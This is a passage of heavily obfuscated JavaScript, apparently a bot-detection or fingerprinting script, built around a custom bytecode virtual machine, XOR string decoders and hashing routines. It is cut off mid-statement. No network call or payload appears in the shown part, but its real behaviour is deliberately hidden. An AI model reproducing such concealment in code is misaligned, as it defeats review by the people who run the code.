Zd:{psx[Fv()[g4(bQ)](bp,BWx)]=new (AT[Mj()[Hk(QQ)].call(null,bN,kV,Hz)])();n9=WU;psx[Fv()[g4(bQ)](bp,BWx)][kp()[bv(qL)].apply(null,[MKx,IM,kt,P4(P4([])),NG,U0x])]=IG()[qN(gc)](bQ,CX,nE,Ek);}break;case bR:{n9+=jS;Yd.pop();}break;case WU:{n9=bR;AT[Mj()[Hk(dX)](Sv,Zr,RWx)][OE()[cL(wL)](PH,lm,GI,Kz)]=function(GKx){Yd.push(Zg);var Y2x=Rv(typeof jI()[Np(Sv)],'undefined')?jI()[Np(Sv)].call(null,s5,MF,CDx,VO):jI()[Np(AM)](vN,HJ,Zr,BI);var Qlx=Mj()[Hk(sX)](QQ,nv,Eb);var Rxx=AT[OE()[cL(bQ)](bQ,Tn,Ht,JC)](GKx);for(var E9,b7x,Cxx=Mv[qL],Osx=Qlx;Rxx[Fv()[g4(qL)].apply(null,[kV,kQ])](M1(Cxx,AM))||(Osx=Mj()[Hk(nE)](Zr,Sc,Hp),qr(Cxx,kV));Y2x+=Osx[Fv()[g4(qL)](kV,kQ)](T8(z0[xX(typeof Fv()[g4(WE)],nL('',[][[]]))?Fv()[g4(sX)](n3,qG):Fv()[g4(IM)](bSx,D1)](),UY(E9,qY(Mv[bQ],zsx(qr(Cxx,kV),Hf)))))){b7x=Rxx[hb()[fI(sX)].apply(null,[vC,Hn,NJ])](Cxx+=LSx(z0[xX(typeof OE()[cL(gc)],'undefined')?OE()[cL(kv)].apply(null,[UH,Tn,Ir,A2x]):OE()[cL(WE)].call(null,XC,nE,Hz,fY)](),IM));if(l3(b7x,UP)){throw new psx(OE()[cL(QQ)](P4(P4([])),IO,wV,SM));}E9=M1(p8(E9,Mv[bQ]),b7x);}var bhx;return Yd.pop(),bhx=Y2x,bhx;};}break;case KU:{nSx();kX.call(this,nT,[qsx()]);kX(ll,[]);kX(mZ,[]);kX(XS,[X2x()]);n9+=q0;RF=kX(wl,[]);kX(hw,[]);}break;case RZ:{Yd.pop();n9-=C0;}break;case Pl:{n9=ND;JRx[xX(typeof Fv()[g4(wL)],'undefined')?Fv()[g4(kv)].apply(null,[AM,zWx]):Fv()[g4(IM)](txx,HP)]=function(YKx){Yd.push(rlx);var Dwx=YKx&&YKx[kp()[bv(AM)].call(null,IKx,tM,Op,QQ,gc,OKx)]?function NY(){Yd.push(n8);var ZWx;return ZWx=YKx[kp()[bv(kV)].call(null,Zm,I3,H5,xv,Ir,HO)],Yd.pop(),ZWx;}:function Jlx(){return YKx;};JRx[jI()[Np(lm)].call(null,P4(kV),Ag,KY,sL)](Dwx,jI()[Np(QQ)](pA,xv,Ht,ZL),Dwx);var Rhx;return Yd.pop(),Rhx=Dwx,Rhx;};}break;case MK:{var JRx=function(VY){Yd.push(lO);if(wDx[VY]){var Chx;return Chx=wDx[VY][jI()[Np(dX)].call(null,kV,P4(P4(kV)),VQ,Cv)],Yd.pop(),Chx;}var xhx=wDx[VY]=mhx(ll,[Mj()[Hk(lm)](I3,wV,xq),VY,Fv()[g4(Hf)].apply(null,[wt,T6]),P4(YS),jI()[Np(dX)].call(null,kt,E1,VQ,Cv),{}]);cZx[VY].call(xhx[jI()[Np(dX)](GI,P4(P4(AM)),VQ,Cv)],xhx,xhx[jI()[Np(dX)](JV,pA,VQ,Cv)],JRx);xhx[Fv()[g4(Hf)](wt,T6)]=P4(P4({}));var hWx;return hWx=xhx[jI()[Np(dX)](Tf,Jc,VQ,Cv)],Yd.pop(),hWx;};n9-=PB;}break;case lW:{n9=KU;ghx();dJ.call(this,tK,[qsx()]);VA=mSx();kX.call(this,XZ,[qsx()]);B2x();kX.call(this,Dl,[qsx()]);}break;case EB:{var QSx;return Yd.pop(),QSx=sZx,QSx;}break;case Nh:{JRx[IG()[qN(QQ)].apply(null,[qJ,Pv,P4({}),Sm])]=function(Fhx){return mhx.apply(this,[SB,arguments]);};n9=fw;}break;case IK:{HN=function(){return dJ.apply(this,[zS,arguments]);};Z8=function(){return dJ.apply(this,[Cl,arguments]);};Ug=function(Xhx,Wz){return dJ.apply(this,[bD,arguments]);};PRx=function(){return dJ.apply(this,[LD,arguments]);};wJ=function(j2x,qSx,d0x,L9){return dJ.apply(this,[T7,arguments]);};dn(cS,[]);Mn();r8=KP();n9+=md;}break;case TR:{n9+=L2;TW=function CXltlVWUAb(){vA();CN();GQ();function Op(fF,O2){var QN={fF:fF,jQ:O2,Nd:0,dp:0,NN:bc};while(!QN.NN());return QN["jQ"]>>>0;}function b8(){return S4.apply(this,[sb,arguments]);}function qR(){this["jQ"]^=this["Zs"];this.NN=ch;}function bB(){return Ev.apply(this,[S,arguments]);}function t6(pm){this[lZ]=Object.assign(this[lZ],pm);}function gH(w6,nq){return w6!==nq;}function G8(){return ZH.apply(this,[FX,arguments]);}function CN(){nb=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hZ=[+ ! +[]]+[+[]]-+ ! +[],Fm=[+ ! +[]]+[+[]]-[],VU=+ ! +[]+! +[]+! +[],CB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],pq=+ ! +[]+! +[]+! +[]+! +[]+! +[],Qx=! +[]+! +[]+! +[]+! +[],OA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nU=+ ! +[],HA=+[],zB=! +[]+! +[];}function Iv(){return Ev.apply(this,[Bq,arguments]);}function Qv(){return nx.apply(this,[zB,arguments]);}function x6(){return rU.apply(this,[OZ,arguments]);}var D4;function T8(dm,tv){return dm>>tv;}function AH(){return Ev.apply(this,[D8,arguments]);}function PJ(){if(this["dp"]<Td(this["fF"]))this.NN=bc;else this.NN=Yz;}var Mn;function rQ(a,b){return a.charCodeAt(b);}function jW(a,b,c){return a.indexOf(b,c);}function vA(){fU=function(){};Nv=1;kx()[nA(Nv)]=CXltlVWUAb;if(typeof window!=='undefined'){m8=window;}else if(typeof global!=='undefined'){m8=global;}else{m8=this;}}function kf(){return ZH.apply(this,[Fm,arguments]);}var En;function hf(){return Ev.apply(this,[Z4,arguments]);}function Bb(XH,M8){return XH<<M8;}function DB(g4,U){return g4*U;}var LI;function j(){var nB=[]['\x6b\x65\x79\x73']();j=function(){return nB;};return nB;}function Td(a){return a.length;}function NB(){return mU.apply(this,[Z4,arguments]);}function RB(){return ZH.apply(this,[j6,arguments]);}var Mv;function vF(){this["jQ"]^=this["jQ"]>>>16;this.NN=Mp;}function nJ(){return jW(`${kx()[nA(Nv)]}`,"0x"+"\x62\x31\x33\x35\x64\x61\x66");}function wU(){return S4.apply(this,[rZ,arguments]);}function gX(){return mU.apply(this,[JB,arguments]);}function A4(){return ZH.apply(this,[hZ,arguments]);}function QZ(){return rU.apply(this,[Fm,arguments]);}function lq(){return mU.apply(this,[E,arguments]);}function dI(nI,HB){return nI|HB;}var UI;function gB(OB){return zb()[OB];}function xf(){kn=["W]\f59TUR","","49TFUT","","M(&\\;J0_W[}/~0^0q","","l>K\x00IlKl\tp7S{\no"];}var fU;function AQ(){this["jQ"]=(this["jQ"]&0xffff)*0x85ebca6b+(((this["jQ"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.NN=L2;}var A,dA,Ym,Z6,xq,Z4,sx,Bq,M4,hm,rZ,FX,s8,cB,sb,Oq,P6,JB,Z8,Tf,jU,BH,XB,vU,OZ,QX,xH,D8,vm,S,Uq,f,dH,hX,YB,E,FU,Gm,CZ,Pb,Yn,qI,Nx,j6,dZ;var wA;function YQ(){if([10,13,32].includes(this["Zs"]))this.NN=E2;else this.NN=td;}function V6(Kq,jb){var Zx=V6;switch(Kq){case dH:{var zx=jb[HA];En(zx[Um]);var BU=Um;while(lb(BU,zx.length)){j()[zx[BU]]=function(){var Uv=zx[BU];return function(Q6,Bf,fm){var Jn=Om.call(null,lA,Bf,fm);j()[Uv]=function(){return Jn;};return Jn;};}();++BU;}}break;case qI:{var Vv=jb[HA];var c4=jb[nU];var fI=qH([],[]);var Eb=bv(qH(Vv,Yx()),X4);var pf=r6[c4];var sf=Um;while(lb(sf,pf.length)){var qm=XZ(pf,sf);var N8=XZ(d.On,Eb++);fI+=Rx(FU,[wx(Xm(wx(qm,N8)),dI(qm,N8))]);sf++;}return fI;}break;case dZ:{var rb=jb[HA];Gx=function(vX,bm){return V6.apply(this,[Gm,arguments]);};return tZ(rb);}break;case hX:{var Zq=jb[HA];var rx=jb[nU];var q=jb[zB];var wI=jb[VU];var Vf=kn[pb];var kA=qH([],[]);var TU=kn[wI];var T4=UU(TU.length,Nv);while(Av(T4,Um)){var A6=bv(qH(qH(T4,q),Yx()),Vf.length);var nv=XZ(TU,T4);var Wq=XZ(Vf,A6);kA+=Rx(FU,[dI(wx(Xm(nv),Wq),wx(Xm(Wq),nv))]);T4--;}return Rx(s8,[kA]);}break;case QX:{var mq=jb[HA];d=function(Qb,XU){return V6.apply(this,[qI,arguments]);};return Jq(mq);}break;case YB:{var tm=jb[HA];tZ(tm[Um]);var Xv=Um;while(lb(Xv,tm.length)){vv()[tm[Xv]]=function(){var Jx=tm[Xv];return function(Nq,sq){var R4=Gx(Nq,sq);vv()[Jx]=function(){return R4;};return R4;};}();++Xv;}}break;case Gm:{var sn=jb[HA];var bI=jb[nU];var f6=qH([],[]);var lm=bv(qH(sn,Yx()),v);var kX=BZ[bI];var X6=Um;if(lb(X6,kX.length)){do{var w=XZ(kX,X6);var z6=XZ(Gx.VA,lm++);f6+=Rx(FU,[dI(wx(Xm(w),z6),wx(Xm(z6),w))]);X6++;}while(lb(X6,kX.length));}return f6;}break;}}function qb(fH,ZX){return fH<=ZX;}var tZ;function F8(){return V6.apply(this,[hX,arguments]);}function RF(a,b,c){return a.substr(b,c);}function rU(SI,bn){var HU=rU;switch(SI){case sb:{var Y=bn[HA];Y[Y[Nm](gb)]=function(){this[lZ].push(this[hH]()&&this[hH]());};Ev(Pb,[Y]);}break;case rZ:{var AA=bn[HA];AA[AA[Nm](Zb)]=function(){this[lZ].push(MZ(this[hH](),this[hH]()));};rU(sb,[AA]);}break;case VU:{var xA=bn[HA];xA[xA[Nm](BB)]=function(){this[lZ].push(UU(this[hH](),this[hH]()));};rU(rZ,[xA]);}break;case Oq:{var z4=bn[HA];z4[z4[Nm](Hv)]=function(){this[sH](UI.g,this[Hm]());};rU(VU,[z4]);}break;case xq:{var j8=bn[HA];j8[j8[Nm](sB)]=function(){this[lZ].push(QU(this[hH](),this[hH]()));};rU(Oq,[j8]);}break;case pq:{var Vq=bn[HA];Vq[Vq[Nm](Tb)]=function(){this[lZ].push(T8(this[hH](),this[hH]()));};rU(xq,[Vq]);}break;case zB:{var Mm=bn[HA];Mm[Mm[Nm](vx)]=function(){var K6=this[KB]();var Nf=Mm[Hm]();if(Ub(this[hH](K6))){this[sH](UI.g,Nf);}};rU(pq,[Mm]);}break;case jU:{var LX=bn[HA];LX[LX[Nm](M6)]=function(){var tn=this[KB]();var fb=this[lZ].pop();var gm=this[lZ].pop();var Pq=this[lZ].pop();var Wv=this[JZ][UI.g];this[sH](UI.g,fb);try{this[mb]();}catch(j4){this[lZ].push(this[Yv](j4));this[sH](UI.g,gm);this[mb]();}finally{this[sH](UI.g,Pq);this[mb]();this[sH](UI.g,Wv);}};rU(zB,[LX]);}break;case Fm:{var LA=bn[HA];LA[LA[Nm](GZ)]=function(){this[lZ].push(Bb(this[hH](),this[hH]()));};rU(jU,[LA]);}break;case OZ:{var Lx=bn[HA];Lx[Lx[Nm](lI)]=function(){this[lZ].push(DB(this[hH](),this[hH]()));};rU(Fm,[Lx]);}break;}}function hx(){BZ=["y","3\'\"","G%(-OV>>-","O","\x3f\x07k,p\x07\rCD^oG.OH%RO["];}function Yx(){var xF;xF=PG()-mR();return Yx=function(){return xF;},xF;}function db(c,QB){return c>QB;}function NU(){return V6.apply(this,[YB,arguments]);}var Nv,Vb,Gq,Um,v6,l6,pb,hq,O4,mb,Zm,qv,cA,Ff,tf,UB,l4,II,qx,NH,Hf,L8,wB,Pf,lf,An,bb,QA,X4,YU,P4,TA,YI,Gv,cb,nf,DZ,O8,pB,gx,mn,nH,v,zA,NZ,Eq,Tv,Z,Gn,J6,J,cX,YH,Ox,lA,lZ,XX,UA,DA,Fv,Nm,KB,lH,zf,K,C4,Df,mv,hH,K8,mx,Yv,r4,pv,Hm,sH,mf,UH,Cn,qZ,hA,GB,JZ,kU,xZ,E8,Hx,XA,Mx,G6,J4,ZZ,cq,FA,KH,QH,gb,Zb,BB,Hv,sB,Tb,vx,M6,GZ,lI,bf,cm,zm,jA,V,cU,jm,dn;function zH(){return mU.apply(this,[M4,arguments]);}function WH(){return nx.apply(this,[j6,arguments]);}function kj(){this["jQ"]=(this["SR"]&0xffff)+0x6b64+(((this["SR"]>>>16)+0xe654&0xffff)<<16);this.NN=WW;}function ch(){this["jQ"]=this["jQ"]<<13|this["jQ"]>>>19;this.NN=GG;}function LZ(){return S4.apply(this,[CB,arguments]);}function Av(Bn,mB){return Bn>=mB;}function QU(v8,tx){return v8===tx;}function Ix(){return ["-M\x003.oD^AK\vX<N\n|\fZ\v",",Q-I9.0-K\x00\n\x00YY],\rG^\x3fO\v8w","7,7Fk\x071c=RrMsC~<u",";eO%Kj[I\x40R<R+3PT&La]_F^LN","1\rV0GO9\x3f\nbO\\AY[,XX.P\x0737^&IEB^V1X\fP.W2","o"];}function MZ(ln,wm){return ln>>>wm;}function QQ(){this["jQ"]=(this["jQ"]&0xffff)*0xc2b2ae35+(((this["jQ"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.NN=vF;}function Mr(){return JR()+X2()+typeof m8[kx()[nA(Nv)].name];}function Ub(UX){return !UX;}function rv(Qf,p8){return Qf^p8;}function rn(){return nx.apply(this,[P6,arguments]);}function SQ(){this["Zs"]=(this["Zs"]&0xffff)*0x1b873593+(((this["Zs"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.NN=qR;}var P8;function U6(){return rU.apply(this,[VU,arguments]);}function EI(Rv){return -Rv;}function Rx(Tm,bX){var Cm=Rx;switch(Tm){case VU:{var cx=bX[HA];var J8=qH([],[]);for(var x8=UU(cx.length,Nv);Av(x8,Um);x8--){J8+=cx[x8];}return J8;}break;case Qx:{var Lf=bX[HA];Gx.VA=Rx(VU,[Lf]);while(lb(Gx.VA.length,Ox))Gx.VA+=Gx.VA;}break;case OZ:{tZ=function(bH){return Rx.apply(this,[Qx,arguments]);};Gx(EI(YH),pb);}break;case S:{Nv=+ ! ![];Vb=Nv+Nv;Gq=Nv+Vb;Um=+[];v6=Vb*Nv+Gq;l6=Gq+v6*Nv-Vb;pb=Gq+Nv;hq=v6*Gq-pb*Vb*Nv;O4=Nv*hq-Vb+Gq;mb=v6-Vb+l6;Zm=Nv*v6+l6+O4-mb;qv=Zm*Vb+pb+l6+Gq;cA=qv+pb+Gq;Ff=mb*Zm*Nv+l6+pb;tf=mb*Ff+O4+Gq-Nv;UB=Ff*Vb+v6+Gq*Zm;l4=pb+Gq*Zm-hq+qv;II=pb*v6+Gq*mb*qv;qx=l6+v6+Vb+mb;NH=qv+O4*Gq+mb+Zm;Hf=hq*Gq*qv+Ff*Vb;L8=hq+Gq+O4*pb-Nv;wB=hq-pb+Gq+Zm+Nv;Pf=pb+Gq+v6*Ff-qv;lf=v6*O4-Gq+pb+Zm;An=v6*Gq+Vb+hq-pb;bb=v6-l6-pb+O4+Zm;QA=hq-Vb+Ff*mb+Zm;X4=mb*pb-O4-hq;YU=O4+l6*Nv+Zm;P4=pb*Ff-Vb+O4-Zm;TA=Gq*Nv*Zm+qv;YI=Ff*Vb*pb-Zm*v6;Gv=O4*mb-v6*Zm-hq;cb=Ff*O4+pb+Zm*Gq;nf=qv+hq-pb+Vb+l6;DZ=Zm+Gq-Vb;O8=v6-Vb+mb*Nv*qv;pB=qv+Nv+v6+Gq;gx=O4+hq+pb+qv-v6;mn=v6+l6*mb+Ff+Nv;nH=Zm+pb+Gq*qv*mb;v=pb+O4+Nv+Gq*l6;zA=Vb+v6-Gq-Nv+mb;NZ=pb*qv*l6-hq-v6;Eq=mb*O4*Nv-Vb;Tv=O4*Ff-pb*qv;Z=qv+Zm+l6*Nv+v6;Gn=v6*l6+mb*Nv*hq;J6=O4+Gq*hq*Zm;J=hq*Ff-O4+Gq-Nv;cX=hq*Nv*l6-Gq*pb;YH=Zm+v6-hq+mb*Ff;Ox=pb*O4+l6+qv-mb;lA=Nv+mb*v6+l6+hq;lZ=qv*hq+Zm-v6*mb;XX=mb*O4+Gq+Ff;UA=Vb+hq+mb*Gq*l6;DA=O4+mb-Zm+qv-Gq;Fv=v6*hq+Nv+Vb;Nm=mb+Nv+Vb+Zm*l6;KB=pb*Zm-O4+hq;lH=pb+Zm*hq+v6;zf=pb*mb-Zm*Nv+Gq;K=Vb*hq*l6+pb+Ff;C4=Ff+Zm+v6+mb-pb;Df=pb*Zm+Vb*hq+Nv;mv=Gq-Zm+Nv+l6*qv;hH=Gq*hq+v6+Ff*Nv;K8=qv*l6+Vb*Gq-hq;mx=v6*mb-Gq+Nv+Vb;Yv=O4-Gq+Ff+v6-l6;r4=l6*qv+Gq;pv=qv*l6*Nv+v6;Hm=v6-Vb-mb+Zm*O4;sH=Ff+mb+Vb*hq*pb;mf=Gq*v6-mb+qv*l6;UH=O4+l6*hq*v6-Zm;Cn=Zm*hq*Gq-Nv+l6;qZ=pb+Ff+mb+Zm*l6;hA=qv*hq-pb+v6-Nv;GB=v6+O4+Gq+qv*hq;JZ=Gq*Ff-qv-v6-hq;kU=mb+qv*pb-v6+Ff;xZ=Ff+O4+pb*qv;E8=hq*qv+Vb+v6+l6;Hx=Ff*Vb+Nv+l6+mb;XA=Zm*Vb-l6+pb+v6;Mx=Vb*mb+pb+Gq*Nv;G6=v6+O4+Vb*mb-Gq;J4=v6+hq+Ff-Nv;ZZ=pb*mb+Gq+hq*Vb;cq=mb+Vb+Gq+qv+Zm;FA=Nv+v6*l6+qv+Gq;KH=pb+l6-Nv+O4*mb;QH=v6*hq+Nv+Vb+Zm;gb=qv+O4*pb-Gq+hq;Zb=O4+Vb*mb*pb-Gq;BB=hq*Zm+v6+Vb+Nv;Hv=Vb+Zm+l6*pb*Gq;sB=Nv*Gq-l6+Zm*mb;Tb=v6*Vb*mb-pb+O4;vx=v6*Zm+O4*Nv*l6;M6=pb-Ff+O4+hq*qv;GZ=qv+v6*Vb+Ff+Nv;lI=qv+hq*mb*Vb-pb;bf=pb+v6*qv-hq+Vb;cm=Nv+O4*mb*pb-qv;zm=Vb*Gq+hq+Nv;jA=Nv*hq-pb+O4+v6;V=Gq+Zm*O4+Vb*l6;cU=Gq*qv-hq+O4-Nv;jm=Zm+qv-Gq+Vb+pb;dn=l6+O4*pb*Vb+Nv;}break;case FU:{var Bv=bX[HA];if(qb(Bv,Z8)){return m8[QI[Vb]][QI[Nv]](Bv);}else{Bv-=vU;return m8[QI[Vb]][QI[Nv]][QI[Um]](null,[qH(T8(Bv,Zm),XB),qH(bv(Bv,BH),Tf)]);}}break;case hZ:{var Hn=bX[HA];Jq(Hn[Um]);var tI=Um;while(lb(tI,Hn.length)){gf()[Hn[tI]]=function(){var ff=Hn[tI];return function(Pm,zX){var Xq=d(Pm,zX);gf()[ff]=function(){return Xq;};return Xq;};}();++tI;}}break;case cB:{var IX=bX[HA];LI(IX[Um]);for(var lv=Um;lb(lv,IX.length);++lv){lB()[IX[lv]]=function(){var Yq=IX[lv];return function(GA,Dm,TI,Dq){var hI=Mn(GA,Dm,qx,v6);lB()[Yq]=function(){return hI;};return hI;};}();}}break;case OA:{var mH=bX[HA];var sv=bX[nU];var q4=bX[zB];var xX=bX[VU];var sZ=qH([],[]);var q6=bv(qH(q4,Yx()),An);var Y6=kn[xX];for(var P=Um;lb(P,Y6.length);P++){var jI=XZ(Y6,P);var px=XZ(F8.mZ,q6++);sZ+=Rx(FU,[dI(wx(Xm(jI),px),wx(Xm(px),jI))]);}return sZ;}break;case s8:{var n=bX[HA];F8=function(nn,I6,GH,qB){return Rx.apply(this,[OA,arguments]);};return D4(n);}break;case Oq:{var FZ=bX[HA];var Q4=bX[nU];var Sm=[];var hb=Gb(nU,[]);var rf=Q4?m8[j()[gB(Um)](YU,EI(P4),Um)]:m8[SA()[dv(Um)](EI(X4),Vb)];for(var UZ=Um;lb(UZ,FZ[kx()[nA(Um)](Ub(Um),TA,EI(YI),Vb)]);UZ=qH(UZ,Nv)){Sm[vv()[fv(Um)](Gv,Nv)](rf(hb(FZ[UZ])));}return Sm;}break;}}function PG(){return RF(`${kx()[nA(Nv)]}`,RS(),DG()-RS());}function RU(){return rU.apply(this,[Oq,arguments]);}function Aq(){return rU.apply(this,[jU,arguments]);}function pX(){return Ev.apply(this,[HA,arguments]);}function RI(jX,wH){var AZ=RI;switch(jX){case vm:{LI=function(F6){return Lv.apply(this,[f,arguments]);};Mn.apply(null,[Vb,EI(Hf),L8,wB]);}break;case zB:{var g=wH[HA];var l8=wH[nU];var Wf=wH[zB];var zZ=wH[VU];var B6=Iq[Gq];var Lb=qH([],[]);var RZ=Iq[g];var JX=UU(RZ.length,Nv);if(Av(JX,Um)){do{var Mf=bv(qH(qH(JX,l8),Yx()),B6.length);var cn=XZ(RZ,JX);var xv=XZ(B6,Mf);Lb+=Rx(FU,[wx(dI(Xm(cn),Xm(xv)),dI(cn,xv))]);JX--;}while(Av(JX,Um));}return Gb(Yn,[Lb]);}break;case Pb:{var Kf=wH[HA];var W4=qH([],[]);var Cq=UU(Kf.length,Nv);while(Av(Cq,Um)){W4+=Kf[Cq];Cq--;}return W4;}break;case xH:{var pH=wH[HA];Om.cH=RI(Pb,[pH]);while(lb(Om.cH.length,qx))Om.cH+=Om.cH;}break;case Z6:{En=function(Dv){return RI.apply(this,[xH,arguments]);};Om(bb,EI(QA),Nv);}break;case f:{var pn=wH[HA];var rH=wH[nU];var gq=wH[zB];var WX=ZU[pb];var s=qH([],[]);var Jb=ZU[gq];for(var gA=UU(Jb.length,Nv);Av(gA,Um);gA--){var jn=bv(qH(qH(gA,rH),Yx()),WX.length);var wZ=XZ(Jb,gA);var LB=XZ(WX,jn);s+=Rx(FU,[wx(dI(Xm(wZ),Xm(LB)),dI(wZ,LB))]);}return Gb(FU,[s]);}break;case Ym:{var h6=wH[HA];var tq=wH[nU];var rX=wA[Nv];var In=qH([],[]);var gU=wA[tq];for(var bU=UU(gU.length,Nv);Av(bU,Um);bU--){var Bx=bv(qH(qH(bU,h6),Yx()),rX.length);var pI=XZ(gU,bU);var h=XZ(rX,Bx);In+=Rx(FU,[dI(wx(Xm(pI),h),wx(Xm(h),pI))]);}return Gb(QX,[In]);}break;case Gm:{var Ab=wH[HA];var kq=qH([],[]);var s4=UU(Ab.length,Nv);while(Av(s4,Um)){kq+=Ab[s4];s4--;}return kq;}break;case D8:{var Ov=wH[HA];d.On=RI(Gm,[Ov]);while(lb(d.On.length,pB))d.On+=d.On;}break;case qI:{Jq=function(R8){return RI.apply(this,[D8,arguments]);};d(EI(YH),Gq);}break;}}var r6;function x4(){return nx.apply(this,[YB,arguments]);}function VX(){return rU.apply(this,[rZ,arguments]);}function GQ(){FU=VU+Qx*Fm,rZ=VU+Fm,Oq=pq+zB*Fm,Z8=pq+VU*Fm+pq*Fm*Fm+pq*Fm*Fm*Fm+nb*Fm*Fm*Fm*Fm,qI=pq+pq*Fm,Tf=HA+zB*Fm+VU*Fm*Fm+nb*Fm*Fm*Fm+pq*Fm*Fm*Fm*Fm,Uq=HA+nb*Fm,Z4=HA+pq*Fm,hm=pq+Fm,OZ=zB+Qx*Fm,E=zB+pq*Fm,Z6=zB+zB*Fm,Bq=HA+Qx*Fm,S=CB+zB*Fm,j6=Qx+Qx*Fm,CZ=nU+Qx*Fm,QX=VU+VU*Fm,xq=OA+VU*Fm,D8=OA+zB*Fm,dH=CB+Fm,XB=nb+hZ*Fm+zB*Fm*Fm+pq*Fm*Fm*Fm+pq*Fm*Fm*Fm*Fm,A=nU+pq*Fm,xH=nb+Fm,vU=nb+VU*Fm+pq*Fm*Fm+pq*Fm*Fm*Fm+nb*Fm*Fm*Fm*Fm,sx=pq+Qx*Fm,M4=pq+VU*Fm,FX=hZ+Qx*Fm,dA=nb+VU*Fm,YB=nU+nb*Fm,Pb=CB+Qx*Fm,BH=Qx+zB*Fm+HA*Fm*Fm+Fm*Fm*Fm,dZ=Qx+VU*Fm,vm=Qx+zB*Fm,sb=CB+VU*Fm,Gm=nb+Qx*Fm,jU=VU+zB*Fm,cB=hZ+pq*Fm,Nx=OA+Qx*Fm,f=CB+pq*Fm,Ym=HA+zB*Fm,P6=zB+VU*Fm,JB=zB+nb*Fm,Yn=nb+pq*Fm,s8=OA+Fm,hX=nU+zB*Fm;}function kv(){return Rx.apply(this,[cB,arguments]);}function H8(p4,zn){return p4!=zn;}function L2(){this["jQ"]^=this["jQ"]>>>13;this.NN=QQ;}function Mq(){return nx.apply(this,[xq,arguments]);}var Lm;var Jq;function gf(){var Yb=[]['\x65\x6e\x74\x72\x69\x65\x73']();gf=function(){return Yb;};return Yb;}function vv(){var f4=new Object();vv=function(){return f4;};return f4;}function wv(){return V6.apply(this,[dH,arguments]);}function GU(){return nx.apply(this,[Z6,arguments]);}function ZH(Qn,vB){var D6=ZH;switch(Qn){case nU:{var fn=vB[HA];fn[J4]=function(){var Hb=kx()[nA(Gq)](Gq,V,EI(J6),Nv);for(let IZ=Um;lb(IZ,O4);++IZ){Hb+=this[KB]().toString(Vb).padStart(O4,kx()[nA(Nv)](Hm,XA,EI(mn),v6));}var EA=parseInt(Hb.slice(Nv,zA),Vb);var gI=Hb.slice(zA);if(TX(EA,Um)){if(TX(gI.indexOf(kx()[nA(Vb)](cU,Ub(Nv),EI(NZ),Gq)),EI(Nv))){return Um;}else{EA-=v4[Gq];gI=qH(kx()[nA(Nv)](bb,cA,EI(mn),v6),gI);}}else{EA-=v4[pb];gI=qH(kx()[nA(Vb)](jm,Ub(Ub(Nv)),EI(NZ),Gq),gI);}var Nb=Um;var sU=Nv;for(let cf of gI){Nb+=DB(sU,parseInt(cf));sU/=Vb;}return DB(Nb,Math.pow(Vb,EA));};nx(Gm,[fn]);}break;case hX:{var Rn=vB[HA];Rn[pv]=function(MI,d6){var VB=atob(MI);var bA=Um;var qA=[];var kI=Um;for(var Ob=Um;lb(Ob,VB.length);Ob++){qA[kI]=VB.charCodeAt(Ob);bA=rv(bA,qA[kI++]);}nx(xq,[this,bv(qH(bA,d6),cm)]);return qA;};ZH(nU,[Rn]);}break;case hm:{var X8=vB[HA];X8[KB]=function(){return this[qZ][this[JZ][UI.g]++];};ZH(hX,[X8]);}break;case f:{var Pn=vB[HA];Pn[hH]=function(I4){return this[KH](I4?this[lZ][UU(this[lZ][kx()[nA(Um)].apply(null,[Gv,mb,EI(YI),Vb])],Nv)]:this[lZ].pop());};ZH(hm,[Pn]);}break;case hZ:{var q8=vB[HA];q8[KH]=function(ZI){return TX(typeof ZI,j()[gB(Vb)](Ub(Ub({})),L8,Gq))?ZI.n:ZI;};ZH(f,[q8]);}break;case FX:{var PI=vB[HA];PI[C4]=function(E6){return Mv.call(this[Fv],E6,this);};ZH(hZ,[PI]);}break;case j6:{var Q=vB[HA];Q[Hx]=function(PZ,Qm,Jm){if(TX(typeof PZ,j()[gB(Vb)].call(null,dn,L8,Gq))){Jm?this[lZ].push(PZ.n=Qm):PZ.n=Qm;}else{mX.call(this[Fv],PZ,Qm);}};ZH(FX,[Q]);}break;case Fm:{var df=vB[HA];df[sH]=function(Dx,MH){this[JZ][Dx]=MH;};df[qx]=function(SZ){return this[JZ][SZ];};ZH(j6,[df]);}break;}}function kx(){var Ln=new Object();kx=function(){return Ln;};return Ln;}function HI(){return ["","\n","r^0s0\x40e86HT_=Wqhf0}OnG\\[;\"K","v/mapTG3_2x#b\x40!\x3f\x40"];}function N4(){return Ev.apply(this,[Z6,arguments]);}function W8(){return ZH.apply(this,[f,arguments]);}var ZU;function jv(){return Ev.apply(this,[sx,arguments]);}function Rq(){return Ev.apply(this,[Pb,arguments]);}function z8(){return mU.apply(this,[sb,arguments]);}function bc(){this["Zs"]=rQ(this["fF"],this["dp"]);this.NN=YQ;}0xb135daf,3510641087;function Xm(jB){return ~jB;}function SU(){return ZH.apply(this,[hm,arguments]);}function nx(Gf,Rf){var vf=nx;switch(Gf){case nU:{var TB=Rf[HA];TB[TB[Nm](mn)]=function(){Lm.call(this[Fv]);};rU(OZ,[TB]);}break;case Z6:{var MA=Rf[HA];MA[MA[Nm](bf)]=function(){this[lZ].push(bv(this[hH](),this[hH]()));};nx(nU,[MA]);}break;case zB:{var gn=Rf[HA];nx(Z6,[gn]);}break;case xq:{var p=Rf[HA];var PU=Rf[nU];p[Nm]=function(hB){return bv(qH(hB,PU),cm);};nx(zB,[p]);}break;case A:{var WA=Rf[HA];WA[mb]=function(){var Wn=this[KB]();while(H8(Wn,UI._)){this[Wn](this);Wn=this[KB]();}};}break;case D8:{var DX=Rf[HA];DX[UA]=function(fx,jZ){return {get n(){return fx[jZ];},set n(BI){fx[jZ]=BI;}};};nx(A,[DX]);}break;case j6:{var n6=Rf[HA];n6[Yv]=function(rI){return {get n(){return rI;},set n(nX){rI=nX;}};};nx(D8,[n6]);}break;case P6:{var T=Rf[HA];T[UB]=function(w8){return {get n(){return w8;},set n(rm){w8=rm;}};};nx(j6,[T]);}break;case YB:{var H=Rf[HA];H[Df]=function(){var vn=dI(Bb(this[KB](),O4),this[KB]());var AX=kx()[nA(Gq)](zm,Ub(Ub(Um)),EI(J6),Nv);for(var Rm=Um;lb(Rm,vn);Rm++){AX+=String.fromCharCode(this[KB]());}return AX;};nx(P6,[H]);}break;case Gm:{var 